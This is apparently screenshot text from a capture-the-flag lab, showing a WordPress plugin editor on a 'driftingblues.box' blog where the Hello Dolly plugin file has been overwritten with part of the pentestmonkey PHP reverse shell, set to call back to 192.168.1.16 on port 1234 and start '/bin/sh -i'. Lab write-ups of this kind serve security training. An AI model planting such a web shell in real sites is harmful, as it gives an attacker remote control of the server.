 driftingblues.box/blog/wp-admin/plugin-editor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
drifting blues tech blog 11 0 New Howdy, albert
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New Plugin
Plugin File Editor
Users
Tools
Settings
Collapse menu
Editing hello.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
Plugin Files
hello.php
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.16';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
File edited successfully.
Update File